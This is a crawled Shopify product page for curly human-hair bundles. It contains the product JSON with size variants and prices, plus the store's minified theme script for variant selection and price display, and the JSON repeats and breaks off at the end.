{"id":8030511235365,"title":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","handle":"3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair","description":"\u003ctable class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Items:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e10A Brazilian 100% Virgin Human Hair \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Quality:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e100% virgin human hair from singel donor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Grade:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003eBeQueen, 10a grade, length 10-30 inch available, 3 bundle\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Color:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eNatural color #1B, \u003cspan\u003ecan be dyed or bleached\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Weft:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eDouble machine weft \u0026amp; well constructed, healthy ends\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Features:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e100% \u003cspan\u003efull cuticle aligned, No shed, no tangle, can be flat ironed and restyled\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eOver 1 year with proper care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eReturn Policy:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003eFast refund or exchange, buyer protection\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2022-12-01T10:05:34+08:00","created_at":"2022-12-01T10:05:34+08:00","vendor":"BeQueenWig","type":"10A Hair Bundles","tags":["10A bundles","10A Hair Bundles","BEST SELLERS","BUNDLES \u0026 FRONTAL","New arrivals","overseas"],"price":8856,"price_min":8856,"price_max":22598,"available":true,"price_varies":true,"compare_at_price":20127,"compare_at_price_min":20127,"compare_at_price_max":51359,"compare_at_price_varies":true,"variants":[{"id":44156473540901,"title":"10 10 10","option1":"10 10 10","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 10 10 10","public_title":"10 10 10","options":["10 10 10"],"price":8856,"weight":500,"compare_at_price":20127,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473573669,"title":"12 12 12","option1":"12 12 12","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 12 12 12","public_title":"12 12 12","options":["12 12 12"],"price":9467,"weight":500,"compare_at_price":21515,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473606437,"title":"14 14 14","option1":"14 14 14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 14 14 14","public_title":"14 14 14","options":["14 14 14"],"price":10688,"weight":500,"compare_at_price":24291,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473639205,"title":"16 16 16","option1":"16 16 16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 16 16 16","public_title":"16 16 16","options":["16 16 16"],"price":11910,"weight":500,"compare_at_price":27068,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473671973,"title":"18 18 18","option1":"18 18 18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 18 18 18","public_title":"18 18 18","options":["18 18 18"],"price":13437,"weight":500,"compare_at_price":30538,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473704741,"title":"20 20 20","option1":"20 20 20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 20 20 20","public_title":"20 20 20","options":["20 20 20"],"price":14658,"weight":500,"compare_at_price":33314,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473737509,"title":"22 22 22","option1":"22 22 22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 22 22 22","public_title":"22 22 22","options":["22 22 22"],"price":15880,"weight":500,"compare_at_price":36090,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473770277,"title":"24 24 24","option1":"24 24 24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 24 24 24","public_title":"24 24 24","options":["24 24 24"],"price":18018,"weight":500,"compare_at_price":40949,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473803045,"title":"26 26 26","option1":"26 26 26","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 26 26 26","public_title":"26 26 26","options":["26 26 26"],"price":19544,"weight":500,"compare_at_price":44419,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473835813,"title":"28 28 28","option1":"28 28 28","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 28 28 28","public_title":"28 28 28","options":["28 28 28"],"price":21377,"weight":500,"compare_at_price":48583,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473868581,"title":"30 30 30","option1":"30 30 30","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 30 30 30","public_title":"30 30 30","options":["30 30 30"],"price":22598,"weight":500,"compare_at_price":51359,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473934117,"title":"10 12 14","option1":"10 12 14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 10 12 14","public_title":"10 12 14","options":["10 12 14"],"price":9670,"weight":500,"compare_at_price":21978,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473966885,"title":"12 14 16","option1":"12 14 16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 12 14 16","public_title":"12 14 16","options":["12 14 16"],"price":10688,"weight":500,"compare_at_price":24291,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473999653,"title":"14 16 18","option1":"14 16 18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 14 16 18","public_title":"14 16 18","options":["14 16 18"],"price":12012,"weight":500,"compare_at_price":27299,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156474032421,"title":"16 18 20","option1":"16 18 20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 16 18 20","public_title":"16 18 20","options":["16 18 20"],"price":13335,"weight":500,"compare_at_price":30307,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156474065189,"title":"18 20 22","option1":"18 20 22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 18 20 22","public_title":"18 20 22","options":["18 20 22"],"price":14658,"weight":500,"compare_at_price":33314,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156474097957,"title":"20 22 24","option1":"20 22 24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 20 22 24","public_title":"20 22 24","options":["20 22 24"],"price":16185,"weight":500,"compare_at_price":36784,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156474130725,"title":"22 24 26","option1":"22 24 26","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 22 24 26","public_title":"22 24 26","options":["22 24 26"],"price":17814,"weight":500,"compare_at_price":40486,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156474163493,"title":"24 26 28","option1":"24 26 28","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 24 26 28","public_title":"24 26 28","options":["24 26 28"],"price":19646,"weight":500,"compare_at_price":44650,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156474196261,"title":"26 28 30","option1":"26 28 30","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 26 28 30","public_title":"26 28 30","options":["26 28 30"],"price":21173,"weight":500,"compare_at_price":48120,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286467365.jpg?v=1722440883","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286598437.jpg?v=1722440884","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286369061.jpg?v=1722440888","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286336293.jpg?v=1722440890","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286565669.jpg?v=1722440893"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254","options":[{"name":"Length","position":1,"values":["10 10 10","12 12 12","14 14 14","16 16 16","18 18 18","20 20 20","22 22 22","24 24 24","26 26 26","28 28 28","30 30 30","10 12 14","12 14 16","14 16 18","16 18 20","18 20 22","20 22 24","22 24 26","24 26 28","26 28 30"]}],"url":"\/fr\/products\/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair","media":[{"alt":"BeQueenWig 10A Hair Bundles BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","id":32349227909413,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286434597.webp?v=1722441254","width":960},{"alt":"BeQueenWig 10A Hair Bundles BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","id":32349228007717,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286467365.jpg?v=1722440883"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286467365.jpg?v=1722440883","width":960},{"alt":"BeQueenWig 10A Hair Bundles BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","id":32349227942181,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286598437.jpg?v=1722440884"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286598437.jpg?v=1722440884","width":960},{"alt":"BeQueenWig 10A Hair Bundles BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","id":32349228106021,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286369061.jpg?v=1722440888"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286369061.jpg?v=1722440888","width":960},{"alt":"BeQueenWig 10A Hair Bundles BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","id":32349228040485,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286336293.jpg?v=1722440890"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286336293.jpg?v=1722440890","width":960},{"alt":"BeQueenWig 10A Hair Bundles BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","id":32349228073253,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286565669.jpg?v=1722440893"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-3pcs-curly-best-virgin-human-hair-bundles-10a-hair-bundles-40022286565669.jpg?v=1722440893","width":960}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.bequeenwig.com/cdn/shop/t/61/assets/variant-select-components.js?v=98584634222505405891767682505
body_size: 1184
content:
import{formatMoney}from"utils";class VariantSelects extends HTMLElement{connectedCallback(){this.productAvailable=this.getVariantData().some(e=>e.available),this.uniqueId=this.dataset.card||this.dataset.section,this.addEventListener("change",this.onVariantChange)}disconnectedCallback(){this.removeEventListener("change",this.onVariantChange)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.updatePickupAvailability(),this.removeErrorMessage();var productPrice=document.querySelector(".productPrice"),inMiddlePrice=document.querySelector(".inMiddlePrice");if(console.log("productPrice",productPrice),productPrice){var showPrice=((this.currentVariant.price-7e3)/100).toFixed(2);productPrice.innerHTML=`$${showPrice}`}if(inMiddlePrice){var showinPrice=(this.currentVariant.price*.25/100).toFixed(2);inMiddlePrice.innerHTML=`$${showinPrice}`}console.log(this.currentVariant.price,"currentVariant"),this.currentVariant?(this.updateURL(),this.updateVariantInput(),this.renderProductInfo()):(this.toggleAddButton(!0,""),this.setUnavailable()),this.dispatchEvent(new CustomEvent("on:variant:change",{detail:{variant:this.currentVariant}}))}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),e=>e.value)}updateMasterId(){this.currentVariant=this.getVariantData().find(e=>!e.options.map((e2,t)=>this.options[t]===e2).includes(!1))}updateURL(){this.currentVariant&&this.dataset.updateUrl!=="false"&&window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.uniqueId}, #product-form-installment-${this.uniqueId}`).forEach(e2=>{const t=e2.querySelector('input[name="id"]');t.value=this.currentVariant.id,t.dispatchEvent(new Event("change",{bubbles:!0}))});const e=this.closest("product-single");e&&(e.variant=this.currentVariant)}updatePickupAvailability(){const e=document.querySelector("pickup-availability");e&&e.fetchAvailability(this.currentVariant.id)}removeErrorMessage(){const e=this.closest("section");e&&e.querySelector(".qty-error")?.remove()}renderProductInfo(){const e=document.getElementById(`price-${this.uniqueId}`);if(e){const t2=`
        <span class="u-hidden-visually">${window.theme.localize("REGULAR_PRICE")}</span>
          <span class="price__number ${this.currentVariant.compare_at_price>this.currentVariant.price?"price__number--sale":""}">
          <span class="money">${formatMoney(this.currentVariant.price,window.theme.money_product_price_format)}
          </span>
        </span>
        ${this.currentVariant.compare_at_price>this.currentVariant.price?`
          <span class="u-hidden-visually">${window.theme.localize("SALE_PRICE")}</span>
          <s class="price__compare">
            <span class="money">${formatMoney(this.currentVariant.compare_at_price,window.theme.money_format)}
            </span>
          </s>
        `:""}
      `;e.innerHTML=t2}const t=document.getElementById(`unit-price-${this.uniqueId}`);if(t){const e2=this.currentVariant.unit_price?`
        <span class="u-hidden-visually">${window.theme.localize("UNIT_PRICE_LABEL")}</span>
        <span class="money">${formatMoney(this.currentVariant.unit_price,window.theme.money_format)}</span>
        <span aria-hidden="true">/</span>
        <span class="u-hidden-visually">${window.theme.localize("UNIT_PRICE_SEPARATOR")}&nbsp;</span>
        <span>
          ${this.productAvailable&&this.currentVariant.unit_price_measurement?`
            ${this.currentVariant.unit_price_measurement.reference_value!==1?this.currentVariant.unit_price_measurement.reference_value:""}
            ${this.currentVariant.unit_price_measurement.reference_unit}
          `:""}
        </span> 
      `:"";t.innerHTML=e2}const n=document.getElementById(`label-${this.uniqueId}`);if(n)if(this.currentVariant.compare_at_price>this.currentVariant.price){let e2;switch(n.dataset.type){case"currency":{const t3=formatMoney(Math.round(this.currentVariant.compare_at_price-this.currentVariant.price),window.theme.money_format);e2=window.theme.localize("DISCOUNT_CURRENCY",t3);break}case"percentage":{const t3=Math.round(100*(this.currentVariant.compare_at_price-this.currentVariant.price)/this.currentVariant.compare_at_price);e2=window.theme.localize("DISCOUNT_PERCENTAGE",t3);break}default:e2=window.theme.localize("DISCOUNT_TEXT")}const t2=`
          <div class="label">
            <div class="label__text">${e2}</div>
          </div>
        `;n.innerHTML=t2}else n.innerHTML="";const a=document.getElementById(`inventory-notice-${this.uniqueId}`);if(a){const e2=a.querySelector(".stock-note"),t2=a.querySelector(".stock-note__text"),n2=a.dataset.showQty,i2=Number(a.dataset.inventoryLimit),s=Number(document.getElementById(`quantity-${this.uniqueId}-${this.currentVariant.id}`).dataset.qty),r="stock-note--sold",c="stock-note--in-stock",o="stock-note--low",l=this.currentVariant.inventory_policy==="continue",d=this.currentVariant.inventory_management==="shopify";this.currentVariant.available?d&&n2==="true"?(e2.classList.remove(r,o),e2.classList.add(c),!l&&s>0?s<=i2?(e2.classList.add(o),t2.innerHTML=window.theme.localize("QTY_NOTICE_NUMBER_LOW_STOCK_HTML",s)):t2.innerHTML=window.theme.localize("QTY_NOTICE_NUMBER_IN_STOCK_HTML",s):t2.innerHTML=window.theme.localize("QTY_NOTICE_IN_STOCK")):d&&n2==="false"?(e2.classList.remove(r,o),e2.classList.add(c),!l&&s>0&&s<=i2?(e2.classList.add(o),t2.innerHTML=window.theme.localize("QTY_NOTICE_LOW_STOCK")):t2.innerHTML=window.theme.localize("QTY_NOTICE_IN_STOCK")):(e2.classList.remove(r,o),e2.classList.add(c),t2.innerHTML=window.theme.localize("QTY_NOTICE_IN_STOCK")):(e2.classList.remove(c,o),e2.classList.add(r),t2.innerHTML=window.theme.localize("QTY_NOTICE_SOLD_OUT"))}const i=document.getElementById(`sku-${this.uniqueId}`);if(i){const e2=this.currentVariant.sku?`
        <div class="product-form__swatch__title u-small">${i.dataset.skuLabel?`${i.dataset.skuLabel}&nbsp;`:""}<span class="product-form__swatch__sub-title">${this.currentVariant.sku}</span></div>
      `:"";i.innerHTML=e2}this.toggleAddButton(!this.currentVariant.available,window.theme.localize("SOLD_OUT"))}toggleAddButton(e=!0,t=""){const n=document.getElementById(`product-form-${this.uniqueId}`);if(!n)return;const a=n.querySelector(".js-product-buttons"),i=n.querySelector('[name="add"]'),s=n.querySelector('[name="add"] staged-action-text');i&&(e?(i.setAttribute("disabled","disabled"),t&&(s.textContent=t),a.classList.add("is-disabled")):(i.removeAttribute("disabled"),s.textContent=window.theme.localize("ADD_TO_CART"),a.classList.remove("is-disabled")))}setUnavailable(){const e=document.getElementById(`product-form-${this.uniqueId}`),t=e.querySelector('[name="add"]'),n=e.querySelector('[name="add"] > span'),a=document.getElementById(`price-${this.uniqueId}`);t&&(n.textContent=window.theme.localize("UNAVAILABLE")),a&&a.classList.add("visibility-hidden")}getVariantData(){return this.variantData||(this.variantData=JSON.parse(this.querySelector('[type="application/json"]').textContent)),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{updateOptions(){const e=Array.from(this.querySelectorAll("fieldset"));this.options=e.map(e2=>Array.from(e2.querySelectorAll("input")).find(e3=>e3.checked).value)}}customElements.define("variant-radios",VariantRadios);class VariantSwatches extends HTMLElement{connectedCallback(){this.currentSelection=this.querySelector("input:checked").value;const e=document.getElementById(this.dataset.formId);e?e.addEventListener("change",()=>{this.updateLabel()}):this.addEventListener("change",()=>{this.updateLabel()})}updateLabel(){const e=this.querySelector("input:checked").value;e!==this.currentSelection&&(this.querySelector(".js-option-title").innerHTML=e,this.currentSelection=e)}}customElements.define("variant-swatches",VariantSwatches);class VariantMixedInputs extends VariantSelects{updateOptions(){this.options=Array.from(this.querySelectorAll("input:checked, select"),e=>e.value)}}customElements.define("variant-mixed-inputs",VariantMixedInputs);
//# sourceMappingURL=/cdn/shop/t/61/assets/variant-select-components.js.map?v=98584634222505405891767682505


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bequeenwig.com/fr/products/3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair.js
body_size: 1119
content:
{"id":8030511235365,"title":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles","handle":"3pcs-curly-best-virgin-human-hair-bundles-bequeen-hair","description":"\u003ctable class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Items:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e10A Brazilian 100% Virgin Human Hair \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Quality:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e100% virgin human hair from singel donor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Grade:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003eBeQueen, 10a grade, length 10-30 inch available, 3 bundle\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Color:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eNatural color #1B, \u003cspan\u003ecan be dyed or bleached\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Weft:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eDouble machine weft \u0026amp; well constructed, healthy ends\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Features:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e100% \u003cspan\u003efull cuticle aligned, No shed, no tangle, can be flat ironed and restyled\u003c\/span\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eOver 1 year with proper care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eReturn Policy:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003eFast refund or exchange, buyer protection\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2022-12-01T10:05:34+08:00","created_at":"2022-12-01T10:05:34+08:00","vendor":"BeQueenWig","type":"10A Hair Bundles","tags":["10A bundles","10A Hair Bundles","BEST SELLERS","BUNDLES \u0026 FRONTAL","New arrivals","overseas"],"price":8856,"price_min":8856,"price_max":22598,"available":true,"price_varies":true,"compare_at_price":20127,"compare_at_price_min":20127,"compare_at_price_max":51359,"compare_at_price_varies":true,"variants":[{"id":44156473540901,"title":"10 10 10","option1":"10 10 10","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 10 10 10","public_title":"10 10 10","options":["10 10 10"],"price":8856,"weight":500,"compare_at_price":20127,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473573669,"title":"12 12 12","option1":"12 12 12","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 12 12 12","public_title":"12 12 12","options":["12 12 12"],"price":9467,"weight":500,"compare_at_price":21515,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44156473606437,"title":"14 14 14","option1":"14 14 14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 3Pcs Curly Best Virgin Human Hair Bundles - 14 14 14","public_title":"14 14 14","options":["14 14 